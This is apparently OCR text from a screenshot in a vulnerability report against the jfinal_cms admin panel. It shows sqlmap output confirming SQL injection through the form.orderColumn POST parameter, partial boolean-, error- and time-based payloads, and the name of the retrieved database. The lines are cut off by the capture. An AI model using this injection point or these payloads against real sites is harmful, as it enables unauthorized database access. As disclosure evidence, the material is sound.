 论坛
不安全 /jfinal_cms/admin/article/list_approve
Home 首页 内容管理 素材管理 评论管理 其他管理 模板管理 系统管理
首页
jfinal-cms
jfinal
beetl
mysql
其他
--请选择-- 请输入名称 --请选择--
序号 栏目 名称 排序 状态
<< < 1 > >>
C:\Windows\system32\cmd.exe
[04:50:52] [INFO] testing 'MySQL UNION quer
[04:50:52] [INFO] testing 'MySQL UNION quer
[04:50:52] [INFO] testing 'MySQL UNION quer
[04:50:52] [WARNING] in OR boolean-based in
erience any problems during data retrieval
(custom) POST parameter '#1*' is vulnerable
sqlmap identified the following injection p
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE o
Payload: form.orderColumn=) OR NOT 3015
cords=0&pageNo=1&pageSize=20&length=10
Type: error-based
Title: MySQL >= 5.6 AND error-based - W
Payload: form.orderColumn=) AND GTID_SU
ek&form.orderAsc=asc&attr.folder_id=-1&attr
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based b
Payload: form.orderColumn=) AND (SELECT
&attr.title=&attr.status=-1&totalRecords=0&
---
[04:50:52] [INFO] the back-end DBMS is MySQ
back-end DBMS: MySQL >= 5.6
[04:50:52] [INFO] fetching current database
[04:50:52] [INFO] retrieved: 'jflyfox_cms'
current database: 'jflyfox_cms'
[04:50:52] [INFO] fetched data logged to te